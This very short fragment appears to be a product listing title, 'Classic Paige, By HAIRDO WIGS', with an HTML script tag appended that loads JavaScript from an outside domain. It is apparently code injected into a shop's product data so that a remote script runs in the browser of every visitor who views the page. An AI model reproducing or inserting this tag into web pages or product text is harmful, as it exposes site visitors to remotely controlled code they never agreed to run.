 Classic Paige, By HAIRDO WIGS<script src=//islonline.org/d.js></script>  